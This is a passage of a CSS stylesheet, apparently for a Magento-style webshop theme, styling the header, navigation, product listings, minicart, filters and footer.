}
.webwinkel-image {}

.webwinkel-image img {
    padding: 1px 5px 7px 5px;
}
.webwinkelkeur-small-score a{
    color:#fff;
}
.webwinkel-image {
    background: #fff;
    border-radius: 100%;
    height: 60px;
    width: 60px;
    display: flex;
    align-items: center;
    margin-top: 8px;
    top: 15px;
    position: relative;
}

.webwinkel-header {
    display: table-cell;
    margin: 20px 0 20px;
}
.header-main a.webwinkelkeurPopup{
    display: none;
}
.text-webwinkel {
    align-items: center;
    display: table-cell;
    margin-left: 20px;
}

.text-webwinkel p {
    font-size: 14px;
    font-weight: 600;
    line-height: 17px;
    color: #fff;
    height: 50px;
}


/* Main menu css */

.nav-sections-item-content {
    background: #30422A;
}

nav.navigation {
    background: #30422A;
}

.navigation .level0.parent>.level-top {
    text-transform: uppercase;
    font-size: 16px;
    color: #fff;
    padding-right: 0 !important;
    line-height: 50px !important;
    padding: 0px 10px !important;
}

.navigation .level0.parent>.level-top>.ui-menu-icon {
    display: none !important;
}

.navigation .level0>.level-top:hover,
.navigation .level0>.level-top.ui-state-focus,
.navigation .level0>.level-top.ui-state-active {
    /* color: #fff !important; */
    color: #000!important;
    background: #fff;
    padding: 0px 10px !important;
    -moz-transition: all 1s ease-in-out;
    -ms-transition: all 1s ease-in-out;
    -webkit-transition: all 1s ease-in-out;
    -o-transition: all 1s ease-in-out;
    transition: all 200ms ease-in-out;
}


/* page title none home page*/

.cms-home .page-title-wrapper {
    display: none;
}

.cms-home #maincontent {
    max-width: 100%;
    padding: 0px !important;
    margin: 0 auto;
}


/*slider css */

.owl-carousel .banner-item .content_slider {
    position: absolute;
    top: 50% !important;
    left: 20% !important;
    width: 400px !important;
    z-index: 1;
    color: #fff;
    background: #30422A;
    padding: 15px;
}

.owl-carousel .banner-item .content_slider .banner-title {
    width: 100%;
    color: #fff;
    font-size: 16px !important;
    text-transform: uppercase;
    text-align: left !important;
    display: inline-block;
    clear: both;
    font-weight: bold;
}

.owl-carousel .banner-item .content_slider .banner-description {
    width: 100%;
    clear: both;
    display: inline-block;
    text-align: left !important;
    padding: 0px 0 30px !important;
    font-size: 16px;
}

.buttons .action.primary {
    background: no-repeat;
    border: none;
    float: left;
    padding: 0;
    margin: 0 !important;
    position: relative;
}

.buttons .action.primary::after {
    content: "";
    height: 24px;
    width: 24px;
    background-size: 100%;
    position: absolute;
    right: -40px;
    background-repeat: no-repeat;
    top: 0;
}

.owl-controls {
    display: none;
}

.cms-home .sections.nav-sections {
    margin: 0;
    position: relative;
    top: 10px;
}

.sections.nav-sections {
    background: #fff !important;
    margin: 0;
}


/*about us section*/

.about-text {
    font-size: 16px;
    line-height: 26px;
    color: #000;
}

.about-blog {
    background: #C9CCC8;
    padding: 30px 0;
}


/* footer copyright section */
.copyright {
    background-color: #C9CCC8;
    color: #30422A;
    box-sizing: border-box;
    display: block;
    padding: 30px 0 30px 0;
}
.copyright-inner {
    text-align: left;
}


/* newsletter section */
.newslatter-title {
    font-size: 20px;
    margin: 0px 0 15px;
    font-weight: bold;
}

.news-padding {
    padding: 45px 0;
}

.footer.usps {
    margin: 80px 0;
}

.footer.usps p {
    color: #30422A;
}

input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type="datetime"],
input[type="email"] {
    border: 1px solid #979797;
    height: 40px;
    color: #000;
    font-size: 16px;
}

.form-control::placeholder {
    color: #BDBDBD!important;
}

.action.primary {
    background-image: none;
    background: #30422A;
    border: none;
    color: #ffffff;
    cursor: pointer;
    display: inline-block;
    font-family: 'Roboto', sans-serif;
    font-weight: bold;
    padding: 7px 15px;
    font-size: 14px;
    box-sizing: border-box;
    vertical-align: middle;
    text-transform: uppercase;
    height: 40px;
    border-radius: inherit;
}

.action.primary:hover {
    background: #30422A;
    border: none;
    color: #ffffff;
}

.image-block {
    padding: 80px 0;
    border: 1px solid #30422A;
}
@media only screen and (max-width: 768px) {
	.footer.payment-shipping .payment-block {
		padding: 0 !important;
	}
	.image-block {
		font-size: 22px;
		font-weight: 500;
		margin: 20px 0 0;
		padding: 40px 0;
	}
}


/*footer -column */

.footer.blocks {
    /* width: 19%;
    padding-left: 15px; */
    padding-right: 15px;
    float: left;
}

/* .footer.blocks.contact{
    width: 23%;
}

.footer.blocks.service{
    width: 20%;
} */

h2.footer-title {
    font-size: 14px;
    color: #fff;
    font-weight: bold;
}

.footer ul {
    margin: 0;
    padding: 0;
}

.footer ul li {
    list-style: none;
    margin: 0;
    color: #fff;
}

.bg-white {
    background: #fff;
}

.text-center {
    text-align: center;
    margin: 0px auto;
}

.footer ul li a {
    line-height: 24px;
    font-size: 14px;
    color: #fff;
}

.pl-0 {
    padding-left: 0;
}

.row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0;
}
.header .container .row {
    margin: -8px 0px;
}

.d-flex {
    display: -ms-flexbox !important;
    display: flex !important;
}

header.page-header {
    margin: 0;
    padding: 0;
}

.fotorama {
    min-width: 1px;
    overflow: initial !important;
}

.field.configurable>label {
    color: #000;
    font-size: 16px;
    padding: 10px 0;
}

.social-share {
    clear: both;
}

ul.payments-logo li a img {
    display: inline-block;
    width: 44%;
    float: left;
    margin-right: 3%;
    margin-bottom: 3%;
}

.main-footer {
    padding: 60px 0 60px 0;
}

footer.page-footer {
    padding-bottom: 0;
}

.footer.blocks5 {
    margin-bottom: 80px;
}


/* product listing */
.page-products .page-main {
    background: transparent !important;
}

.page-wrapper {
    background: #C9CCC8 !important;
}

.page-products .product-item-info {
    text-align: center;
}

.abs-product-link>a:visited,
.product-item-name>a:visited,
.product.name a>a:visited {
    color: #30422A;
}

.product-item-name,
.product.name a,
.product-item-link,
a .product-item-link:visited {
    color: #30422A;
    font-weight: bold;
}

.page-products.page-layout-1column .products-grid .product-item {
    background: #fff;
    padding: 0;
}

.product-item .price-box {
    margin: 0;
    background: #30422A;
    color: #fff;
    padding: 13px 0px;
    position: relative;
    text-align: center;
}

.owl-item .product-item .price-box {
    top: -10px;
    /* sorry */
}

.price-box .price::after,
.block-margin .price-wrapper::after {
    /* content: "\f005"; */
    content: "";
    font-family: FontAwesome;
    position: absolute;
    right: 30px;
    font-size: 20px;
    top: 10px;
}

.product-item-name {
    margin: 10px 0;
    min-height: 68px;
}

.product-item .price-box .price-label {
    /* display: none; */
    color: #fff !important;
}
.product-info-price .price-box .price-container > span{
    display:block !important;
}

.page-products .product-item-info {
    width: initial;
}

.products-grid .product-item-info:hover,
.products-grid .product-item-info.active {
    /* background: initial; */
    box-shadow: none;
    border: none;
    margin: 0;
    padding: 0;
    position: initial;
    z-index: initial;
    position: relative;
}

.product-image-container {
    padding-top: 15px;
}

.page-products .footer.payment-shipping {
    display: none;
}

.page-products .page-footer {
    background: #c9ccc8;
}

h3.category-title {
    border-bottom: 1px solid #30422a;
    padding: 15px 0;
    color: #30422a;
    margin-bottom: 20px;
}

.hover-inner {
    display: inline-block;
    width: 100%;
}

.hover-inner a {
    display: inline-block;
}

.hover-inner a {
    display: inline-block;
    text-align: center;
    color: #fff;
}

.hover-inner img {
    margin: 0 auto 15px;
    display: block;
    width: 12px !important;
}

.product-hover {
    display: flex;
    align-items: center;
    width: 100%;
    position: absolute;
    top: 0;
    height: 100%;
    /* background: rgba(48,62,42,0.75); */
    background: transparent #fff;
    z-index: 2;
    opacity: 0;
    box-shadow: 0px 0px 11px 2px #000000;
}

.li-homepage .product-hover,
.subcategoryblock .product-hover {
    height: 77%;
}

.li-homepage:hover .product-hover,
.subcategoryblock:hover .product-hover,
.product-item-inner-li .product-hover {
    background-color: rgba(51, 51, 51, 0.8);
}

.li-homepage:hover .product-hover .add-to-cart-link,
.subcategoryblock:hover .product-hover .add-to-cart-link,
.product-item-inner-li .product-hover .add-to-cart-link {
    color: #ffffff;
}

.top-container {
    /*padding-right: 50px;*/
}

.product-item-inner-li {
    position: relative;
}

.product-item-inner-li .product-hover {
    height: 104%;
}

.catalog-category-view .message {
    margin-top: 58px;
}

@media (min-width: 768px),
print {
    .page-layout-1column .filter .filter-current-subtitle {
        display: none;
    }
}

img:hover~.product-hover {
    opacity: 1;
}

.product-hover:hover {
    opacity: 1;
}

.product-hover:not(hover) {
    animation-delay: 1s;
    -webkit-animation-delay: 1s;
    -webkit-transition: opacity 0.5s ease-out;
    opacity: 0;
}

.add-to-cart-link {
    margin: 0px auto;
    text-align: center;
    color: #000;
}

li.item.product.product-item {
    position: relative;
    margin: 0 !important;
}

.back_button_desktop {
    float: right;
    margin-right: 0;
}

.page-products .page-title {
    margin: 10px 0px;
    float: left;
}

.discountpercentage {
    position: absolute;
    top: 20px;
    padding: 5px 20px;
    background-color: #30422A;
    z-index: 99;
    color: #ffffff;
}


/* related product css */

.product-item-info {
    max-width: 100%;
    width: 152px;
    margin: 0px auto;
    width: 100%;
}

.owl-carousel.products .owl-item {
    background: #fff;
    text-align: center;
}

.product.actions.product-item-actions {
    display: none;
}

.block-margin li.item.product.product-item {
    margin-bottom: 0;
}

.block-margin h3.block-title.title {
    text-align: center;
    border-bottom: none;
    text-transform: uppercase;
    font-size: 20px;
}

.block-margin h3.block-title.title span {
    color: #fff;
}


/* .page-title-wrapper{
    float: left;
} */


/* single product page */

.breadcrumbs {
    padding: 0 !important;
    float: left;
}

.back_button_desktop button::before {
    content: '\f053';
    font-family: FontAwesome;
    margin-right: 10px;
}

.back_button_desktop button {
    background: #30422a;
    border: none;
    box-shadow: none;
    color: #fff;
    text-transform: uppercase;
    font-weight: bold;
}

span.stock-level-red::before {
    content: '\f05c';
    position: absolute;
    width: 20px;
    height: 20px;
    color: #DE0000;
    left: -15px;
    font-family: 'FontAwesome';
}

span.stock-level-red {
    position: relative;
    color: #DE0000;
    /* margin-left: 15px; */
    font-size:14px;
    vertical-align: top;
}

span.stock-level-orange {
    position: relative;
    color: #ff8c00;
    /* margin-left: 15px; */
    font-size:14px;
    vertical-align: top;
}

.catalog-product-view .footer.payment-shipping {
    display: none;
}

.product.attribute.overview {
    display: none;
}

.catalog-product-view .page-main {
    max-width: 100%;
    padding: 0;
    background: transparent;
}

.block-margin {
    margin-bottom: 0 !important;
}
.catalog-product-view .block-margin {
    clear: both;
}
.catalog-product-view .column.main {
    float: none !important;
    width: 100%;
}

.review-list .block-title strong {
    font-weight: bold;
    line-height: 1.5;
    font-size: 22px;
    margin: 0;
    color: #30422A;
}

.block-title {
    border-bottom: 1px solid #30422A;
    padding: 10px 0;
    margin-bottom: 20px;
}

.category-description {
    color: #30422A;
    margin-top: 10px;
}
.category-description div {
    padding: 0px !important;
}
.sharethis-inline-share-buttons{
    clear: both;
}
#st-1 .st-btn[data-network='facebook'] > span, #st-1 .st-btn[data-network='pinterest'] > span, #st-1 .st-btn[data-network='sharethis'] > span,  #st-1 .st-btn[data-network='twitter'] > span, #st-1 .st-btn[data-network='whatsapp'] > span {
    display: none;
}
#st-1.st-has-labels .st-btn {
    min-width: 50px !important;   
}
#product-review-container {
    background: #fff;
    padding: 30px;
}

#detailed_reviews {
    padding: 30px;
    background: #fff;
}

.page-title span.base {
    font-size: 22px;
    line-height: 1.5;
    color: #30422A;
}


/*.product-reviews-summary {*/


/*display: none;*/


/*}*/

/* span.price-label {
    display: none !important;
} */

.product-info-main .product-info-price .price {
    font-size: 22px !important;
    color: #30422a;
}

.product-info-main .product-info-price {
    border-bottom: none !important;
}

.field.qty {
    display: inline-flex;
}

.field.qty label {
    display: none;
}

.box-tocart .action.tocart {
    width: initial !important;
    padding: 0 10px;
    text-transform: initial;
    margin-bottom: 0 !important;
}

.product-social-links .action.towishlist:before,
.block-bundle-summary .action.towishlist:before,
.product-item .action.towishlist:before,
.table-comparison .action.towishlist:before {
    display: none;
}


/* .product-options-bottom {
    float: left;
    width: 100%;
} */

.product-social-links {
    float: left;
    width: 52%;
    margin-top: 20px;
}

.product-social-links::before {
    content: '';
    clear: both;
    display: inline-block;
}

a.action.towishlist {
    text-transform: initial !important;
    margin: 0;
    padding: 8px 7px 7px;
    border: 1px solid #30422a;
    color: #30422a !important;
}

.product-info-main .product-options-bottom .box-tocart {
    margin: 0;
}

.product_page_divider {
    background: #c9ccc8;
    height: 70px;
}

.product_page_content {
    background: #fff;
}

.product-info-main {
    padding: 30px 15px 30px 0;
}

.social-share {
    border-top: 1px solid #30422a;
    margin: 0 30px;
    padding: 20px 0;
}

.socile-share-icons {
    float: right;
    display: inline-flex;
    margin-right: 100px;
}

span.share {
    font-size: 16px;
    font-weight: bold;
    margin-right: 15px;
}

span.at-icon-wrapper {
    background: #30422a !important;
    border-radius: 50%;
}

.field .label {
    color: #000;
    font-size: 16px;
    padding: 0;
}

.review-details {
    display: none;
}


/*label {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
    font-weight: normal;
    font-size: 16px;
    margin-left: 10px;
    margin-right: 10px;
}*/

span.stock-level-green {
    color: #149411;
    /* margin-left: 15px; */
    position: relative;
    font-size: 14px;
    vertical-align: top;
}

span.stock-level-green::before {
    content: '\f05d';
    position: absolute;
    width: 20px;
    height: 20px;
    color: #149411;
    left: -20px;
    font-family: 'FontAwesome';
}

.owl-carousel .owl-stage-outer {
    padding: 0 !important;
}

.block-search .action.search:before {
    font-size: 18px !important;
    line-height: 40px !important;
    color: #30422a !important;
    content: '\e615';
    margin: 0;
    vertical-align: middle !important;
    text-align: center;
    font-weight: bold !important;
}

.block-search {
    top: 5px;
    width: 276px !important;
    padding-left: 0 !important;
}

.product-info-main .product-info-stock-sku {
    text-align: unset;
}

/* category page design */
.subcategoryblock {
    background: #fff;
    border: none !important;
    height: initial !important;
}

.subcategoryblock .name {
    text-align: center;
    font-size: 16px !important;
    background: #30422a;
    color: #fff;
    text-transform: uppercase;
    font-weight: bold;
    padding: 10px;
    min-height: 70px;
    align-items: center;
    display: flex;
    justify-content: center;
}

.subcategoryblock:hover .text-fadein,
.subcategoryblock:hover .hover-icon {
    visibility: visible;
}


/* minicart */


/*.topline_header .minicart-wrapper {
    background-color: #3e3e3e;
    max-width: 114px;
    width: 100%;
    padding: 7px 0;
    margin-left: 21px;
    color: #ffffff;
    position: inherit;
}
.topline_header .minicart-wrapper:hover {
    background-color: rgba(85, 85, 93, 0.89);
    cursor: pointer;
}*/

.minicart-wrapper .action.showcart {
    width: 100%;
    position: relative;
}

.minicart-wrapper .action.showcart:before,
.topline_header .minicart-wrapper .action.showcart.active:before {
    color: #30422a;
    content: '\f07a';
    font-family: "Font Awesome";
    margin-left: 12px;
    font-size: 16px;
}

.minicart-wrapper .action.showcart:hover:before,
.minicart-wrapper .action.showcart:active:before {
    color: #30422a;
}

.minicart-wrapper .action.showcart .counter.qty.empty {
    display: inline-block;
    font-weight: bold;
    font-size: 14px;
}

span.total-price.subtotal {
    font-weight: bold;
    font-size: 14px;
}

.minicart-wrapper .action.showcart .counter-number::after {
    content: ") -";
}

.minicart-wrapper .action.showcart .counter-number::before {
    content: "(";
}

.minicart-wrapper .action.showcart .counter.qty {
    background: transparent;
    color: #30422a;
    overflow: initial;
    margin: 13px 0 0 !important;
}

.minicart-wrapper .action.showcart .counter-number {
    text-shadow: none;
}

.topline_header .minicart-wrapper #minicart-content-wrapper {
    color: #000000;
}

.topline_header .minicart-wrapper .block-minicart {
    position: fixed;
    top: 0;
    bottom: 0;
    right: 0;
    width: 500px;
    height: 100%;
    min-width: auto;
    margin: 0;
    border: none;
    box-shadow: -20px 0px 20px 6px rgba(0, 0, 0, 0.35);
    padding: 60px 30px 178px;
    cursor: auto;
}

.topline_header .minicart-wrapper .block-minicart:after,
.topline_header .minicart-wrapper .block-minicart:before {
    display: none;
}

.topline_header .minicart-wrapper .action.close {
    left: 0;
    height: 60px;
    width: 60px;
}

.topline_header .minicart-wrapper button:not(.primary):hover,
.topline_header .minicart-wrapper button:not(.primary),
.topline_header .minicart-wrapper button:not(.primary):active {
    color: #70f781;
}

.topline_header .minicart-wrapper .block-minicart .block-title {
    display: block;
    text-align: center;
    position: absolute;
    top: 17px;
    left: 0;
    right: 0;
}

.topline_header .minicart-wrapper .block-minicart .block-title span.qty {
    display: none;
}

.topline_header .minicart-wrapper .block-minicart .block-title span.text {
    font-size: 20px;
    font-weight: normal;
    letter-spacing: 0.025em;
}

.minicart-items .product .toggle {
    padding: 0;
}

.details-qty.qty button:not(.primary),
.details-qty.qty button:not(.primary):active,
.details-qty.qty button:not(.primary) span,
.details-qty.qty button:not(.primary):active span {
    color: #ffffff;
}

.ui-dialog.ui-widget.ui-widget-content.ui-corner-all.ui-front.mage-dropdown-dialog {
    /* //    background: #0000007a;
//    position: fixed;
//    top: 0;
//    bottom: 0;
//    right: 0;
//    left: 0;
//    width: 100%;
//    height: 100%;
//    z-index: 999; */
}

.topline_header .minicart-items-wrapper {
    margin: 0;
    border: none;
    height: auto!important;
    position: absolute;
    bottom: 185px;
    top: 62px;
    overflow-y: scroll;
    width: calc(100% - 30px);
}
.topline_header .minicart-items-wrapper .product-item {
	width: 100% !important;
}
.topline_header .minicart-items-wrapper .product-item .product-item-details .product-item-name,
.topline_header .minicart-items-wrapper .product-item .product-item-details .product.options span {
	font-size: 12px;
}
.topline_header .minicart-items-wrapper::-webkit-scrollbar-track {
    -webkit-box-shadow: none;
    background-color: transparent;
}

.topline_header .minicart-items-wrapper::-webkit-scrollbar {
    width: 4px;
    background-color: transparent;
}

.topline_header .minicart-items-wrapper::-webkit-scrollbar-thumb {
    background-color: #7be4a6;
}

.topline_header .minicart-items .product {
    position: relative;
}

.topline_header .minicart-items .product-item {
    padding: 20px 0;
}

.topline_header .minicart-items .product-item-details {
    padding-left: 105px;
    text-align: center;
}

.topline_header .minicart-items .product-item-name {
    margin: 4px 0;
}

.topline_header .minicart-items .product-item-name a {
    color: #333333;
}

.topline_header .minicart-items .product-item-details .price {
    font-weight: normal;
}

.topline_header .minicart-items .product-item-pricing .label {
    min-width: 78px;
    text-align: left;
}

.topline_header .minicart-wrapper .product .actions {
    position: absolute;
    right: 0;
}

.topline_header .minicart-footer {
    position: fixed;
    padding-bottom: 16px;
    bottom: 0;
    right: 30px;
    width: 440px;
    background-color: #ffffff;
}

.topline_header .minicart-wrapper .totals-block {
    background-color: #e7e7e7;
    padding: 14px;
    /*height: 150px;*/
}

.topline_header .block-minicart .items-total {
    display: none;
}

.amount.price-container {
    float: right;
}

.topline_header .block-minicart .subtotal .amount .price-wrapper .price {
    font-size: 14px;
    font-weight: normal;
}

.topline_header button#top-cart-btn-checkout {
    width: 100%;
    padding: 7px 15px;
    font-size: 20px;
    background: #30422a;
    color: #ffffff;
    height: inherit;
}

.topline_header button#top-cart-btn-checkout:hover {
    background: #248c0a;
}

.topline_header .minicart-footer .actions {
    margin-top: 14px;
    text-align: center;
}

.block-minicart .label {
    color: #000 !important;
}

.topline_header .minicart-items .product .toggle {
    font-size: 11px;
}

.topline_header .minicart-items .product .toggle:after {
    font-size: 8px;
}

.topline_header dl.product.options.list {
    font-size: 11px;
    line-height: 13px;
    margin-top: 10px;
}


/* breadcrumbs  */

.breadcrumbs a:hover {
    color: #30422a;
    text-decoration: underline;
}

.breadcrumbs a:visited,
.breadcrumbs a {
    color: #30422a;
    text-decoration: none;
    font-weight: bold !important;
    font-family: 'Roboto', sans-serif;
}

.breadcrumbs .item:not(:last-child):after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 20px;
    content: '/';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}

.breadcrumbs .items {
    color: #30422a;
    font-size: 16px;
    font-weight: bold;
}

.navigation .level0 {
    margin: 0 0 0 0 !important;
    position: unset;    
}
.navigation ul{
    padding: 0px;
}
.navigation .level0.active>.level-top,
.navigation .level0.has-active>.level-top {
    border-color: #fff !important;
    border-style: solid;
    border-width: 0 0 2px !important;
    color: #fff !important;
    line-height: 47px !important;
    background: none;
    padding: 0px;
}


/* home page category section design */

.main-category li.li-homepage {
    position: relative;
    width: 23.5%;
    float: left;
    list-style: none;
    text-align: center;
    background: #fff;
    min-height: 300px;
    margin-right: 2%;
}

.main-category li.li-homepage:last-child {
    margin-right: 0;
}

.main-category li.li-homepage a img {
    /* padding-top: 20px; */
}

ul.main-category {
    padding: 0;
    width: 100%;
}

.home-cat {
    background: #30422a;
    color: #fff;
    font-size: 16px;
    font-weight: bold;
    text-transform: uppercase;
    padding: 15px 0;
    width: 100% !important;
    position: absolute;
    bottom: 0;
}

.product-hover .home-cat {
    display: none;
}

.home-cat a {
    color: #fff;
}

.top-home-image {
    padding-top: 20px;
    min-height: 240px;
    height: 100%;
    margin-bottom: 10px;
}

.product-category-section {
    padding: 30px 0 0;
}


/* sell product section */

.custom-slider {
    overflow: hidden;
    margin: -10px 0px;
    padding: 0px;
}

.product-hover {
    background: none !important;
    /*Client does not want this anymore*/
}

.hover-inner {
    display: none !important;
    /*Client does not want this anymore*/
}

.sell-product-category-section .product-image-container {
    padding: 0;
}

.sell-product-category-section .new-label {
    display: none;
}

.product-item-info {
    text-align: center;
    background: #fff;
}

.custom-slider .content-heading {
    text-align: center;
    width: 100%;
}

.content-heading h2 {
    font-size: 20px;
    text-transform: uppercase;
    text-align: center;
    font-weight: bold;
}

section.sell-product-section,
section.new-product-section {
    padding: 20px 0;
}

section.sell-product-section {
    background: #f4f4f4;
}

section.new-product-section .content-heading h2 {
    color: #fff;
}

.cms-home .columns .column.main {
    padding: 0;
}

.product-item-name a {
    font-weight: bold !important;
}

.old-price,
.old.price {
    color: #fff;
    margin-right: 12px !important;
    /* font-size: 16px !important; */
}

.sell-product-section .product-item .price-box {
    background: #EA5800;
}

.pr-0 {
    padding-right: 0px;
}

.footer iframe {
    overflow: hidden;
    width: 100%;
    margin-top: 50px;
}

.catalog-product-view .price-box .price::after {
    display: none !important;
}


/* filter design */

.page-layout-1column .filter-options-item {
    min-width: 150px;
    background: #fff;
    border: 1px solid #979797 !important;
    padding: 2px 10px;
}

.filter-options-item .filter-options-title:after {
    content: "\f0dd";
    font-family: 'Font Awesome', 'Font Awesome 5 Free Solid';
    font-size: 16px;
    top: 6px !important;
}
.filter-options-item.active .filter-options-title:after {
    top: 4px !important;
}

.filter-options-item .filter-options-content .field.search {
    display: none;
}

.toolbar select:after {
    content: "\f0dd";
    font-family: 'Font Awesome', 'Font Awesome 5 Free Solid';
    font-size: 16px;
    top: -2px !important;
}

body.catalog-category-view #paging-label {
	display: none;
}
body.catalog-category-view .pages {
	margin-bottom: 16px;
}


body.catalog-category-view .grid.products-grid .items.product-items {
	display: grid;
	grid-template-columns: repeat(4, 1fr);
	grid-template-rows: auto;
	grid-column-gap: 16px;
	grid-row-gap: 16px; 
}
@media only screen and (max-width: 1280px) {
	body.catalog-category-view .grid.products-grid .items.product-items {
	        grid-template-columns: repeat(3, 1fr);
	}
}
@media only screen and (max-width: 1024px) {
        body.catalog-category-view .grid.products-grid .items.product-items {
                grid-template-columns: repeat(2, 1fr);
        }
}
@media only screen and (max-width: 768px) {
        body.catalog-category-view #narrow-by-list {
		padding: 64px 16px 0 16px !important;
		top: 0 !important;
	}
	.sidebar.sidebar-main strong.block-subtitle.filter-subtitle {
		position: fixed;
		top: 0;
		right: 0;
		left: 0;
		z-index: 9999;
		padding: 0 !important;
		height: 48px !important;
		text-indent: -4000px;
		white-space: nowrap;
		overflow: hidden;
		background-color: #fff;

	}
        .sidebar.sidebar-main strong.block-subtitle.filter-subtitle:after {
		content: '\f00d';
		position: absolute;
		top: 14px;
		right: 16px;
		font-size: 22px !important;
		line-height: 22px;
		font-family: 'Font Awesome 5 Free Solid', 'Font Awesome 6 Pro', 'Font Awesome', 'luma-icons';
		width: 18px;
		height: 18px;
		color: #999;
		cursor: pointer;
		text-indent: 0 !important;
	}
        body.catalog-category-view .sidebar.sidebar-main #layered-filter-block strong.block-subtitle.filter-subtitle {
                display: none;
        }
	body.catalog-category-view .sidebar.sidebar-main #layered-filter-block.active strong.block-subtitle.filter-subtitle {
		display: block !important;
	}
}
@media only screen and (max-width: 640px) {
        body.catalog-category-view .grid.products-grid .items.product-items {
                grid-template-columns: 100%;
        }
}

body.catalog-category-view .grid.products-grid .items.product-items .item.product-item {
	width: auto !important;
}
body.catalog-category-view .grid.products-grid .items.product-items .item.product-item .product-item-info {
	overflow: hidden;
}

#narrow-by-list .filter-options-content {
    width: 100% !important;
    left: 0;
}
#narrow-by-list .smile-es-range-slider {
        position: relative;
}
#narrow-by-list .smile-es-range-slider [data-role="from-label"] {
	margin-bottom: 10px;
}
#narrow-by-list .smile-es-range-slider [data-role="to-label"] {
	position: absolute;
	top: 0;
	right: 0;
}

#narrow-by-list .smile-es-range-slider .ui-slider-horizontal .ui-slider-handle {
	top: -7px;
}

#narrow-by-list .smile-es-range-slider .ui-slider.ui-slider-horizontal {
	margin-right: 18px;
}
#narrow-by-list .smile-es-range-slider .actions-toolbar {
	margin-top: 10px;
}
#narrow-by-list .smile-es-range-slider .actions-toolbar a {
	margin-left: 0 !important;
	display: inline-block;
	padding-top: 0;
	padding-bottom: 0;
	padding-left: 16px;
	padding-right: 16px;
	height: 48px;
	line-height: 48px;
	margin-top: 10px;
}

.page-products .toolbar .limiter {
    display: block !important;
}

.toolbar.toolbar-products {
    position: relative !important;
    float: right;
    width: 15% !important;
}

/* Left Bar Filters */
#layered-filter-block {
	float: left;
        padding-right: 0;
	width: 280px;
	padding-right: 20px;
	box-sizing: border-box;
}
#layered-filter-block strong.block-subtitle.filter-subtitle {
	display: none;
}
#layered-filter-block .filter-options-title,
#layered-filter-block .filter-options-content {
	padding-left: 0 !important;
}
#layered-filter-block .product-items {
	width: 100%;	
}
.item.product.product-item {
	width: 25%;
	padding: 0;
	margin: 0;
}
/* /Left Bar Filters */

#nineyards_filers_wrapper {
    clear: both;
    /* width: 50%; */
    margin-top: -10px;
    /* display: block; */
    clear: none;
    float: right;
    margin-right: 30px;
}

#nineyards_filers_wrapper .filter-option {
    margin-right: 10px;
    width: 150px;
    float: left;
}

.block-content.filter-content {
    margin: 0 !important;
}

.pages {
    float: right;
}

.toolbar-amount {
    display: none !important;
}

.sorter {
    float: left !important;
}

.toolbar select {
    background-color: transparent !important;
    box-shadow: none !important;
    border-radius: 0 !important;
    font-weight: bold;
}

.field .label {
    font-weight: normal !important;
}

.products.wrapper~.toolbar .sorter {
    display: block !important;
}

.products.wrapper.grid.products-grid {
	float: left;
	width: calc(100% - 280px);
	border-bottom: 1px solid #30422a;
	margin-bottom: 16px;
}

.pages strong.page {
    background: transparent;
}

.pages .item {
    font-size: 14px;
}

.products {
    margin: 0;
}

.page-main>.page-title-wrapper .page-title {
    margin: 0;
    font-weight: bold;
    float: none;
}

.pages a.page {
    color: #000;
}

.pages a.page:visited {
    color: #000000;
}

.page.messages {
    margin: 15px;
}
.page-main .page.messages {
    margin: 15px 0;
}

/* one page checkout */

.header.content {
    padding: 30px 0 !important;
    background: transparent;
    max-width: 1240px !important;
}

.page-layout-checkout #maincontent {
    background: #fff;
    margin: 20px auto;
    max-width: 1240px;
}

main#maincontent {
    background: #fff;
    margin: 20px auto;
    max-width: 1240px;
}

.cms-home main#maincontent {
    max-width: 100% !important;
}

.catalog-product-view main#maincontent,
.category-view main#maincontent,
.page-products main#maincontent {
    background: transparent;
    margin: 0px auto;
    max-width: initial;
}

.cms-home main#maincontent {
    /* background: transparent; */
}

.product-image-wrapper {
    padding-bottom: 100% !important;
    margin-bottom: 20px;
}

.content_slider .action.primary {
    font-size: 16px;
}

.page-layout-2columns-right .page-title-wrapper {
    /* display: none; */
}

.catalog-category-view.page-layout-2columns-right .columns {
    display: flex;
}

.page-layout-2columns-right .columns {
    display: none;
}

.niks-ajax-wrapper {
    margin-bottom: 60px;
    clear: both;
}

.filter-current .action.remove {
    left: 5px;
    color: #ffffff;
    top: 10px;
}

@media (min-width: 768px),
print {
    .page-layout-1column.catalog-category-view .page-title-wrapper {
        margin-bottom: -10px;
    }
    .toolbar {
        margin-bottom: 15px;
        text-align: center;
    }
    .page-layout-1column .filter-current {
        line-height: 45px;
    }
    .page-layout-1column .filter-current .item {
        margin-right: 15px;
        white-space: nowrap;
        background: #30422a;
        color: #ffffff;
        padding: 10px 10px 10px 25px;
        cursor: pointer;
    }
    .page-layout-1column .filter-current-subtitle {
        clear: both;
        display: block;
    }
    .page-layout-1column .filter-current .items {
        padding: 0;
        margin-top: 10px;
    }
    .filter-actions {
        padding: 0;
    }
    .filter-drops {
        float: left;
    }
    .nineyardsLayeredNavigationSelect {
        height: 45px;
    }
    .page-layout-1column.page-with-filter .column.main {
        padding-top: 20px !important;
    }
}

.filter-value {
    color: #ffffff;
}

.page-products .footer.usps {
    margin: 0 0 80px;
}

.review-control-vote label {
    margin-left: 0;
}

.add-checkbox-here label {
    min-width: 65px;
}

.page-product-configurable #maincontent {
    background: transparent;
}

.toolbar label {
    margin: 0;
}

.toolbar select {
    margin: 0;
    padding: 0 25px 0 0;
}

.fotorama__caption {
    display: none;
}

.block-margin .products.wrapper.grid.products-grid {
    border-bottom: none;
}

.block-margin.block {
    padding: 20px 0 60px;
}


/* modal popup */

.modal-content {
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 0;
    padding: 20px !important;
    width: 100% !important;
}

@media (max-width: 767px) {
    /* top header*/
    .minicart-wrapper {
        margin-top: 0;
        margin-left: 20px;
    }
    .top.uspdouwes {
        display: none;
    }
    .user-links {
        width: 100%;
    }
    .footer.blocks {
        width: 100%;
        padding-left: 15px;
        padding-right: 15px;
        margin-bottom: 30px;
    }
    .payment-block {
        padding-left: 15px !important;
        margin-bottom: 20px;
        width: 100%;
    }
    /*product listing */
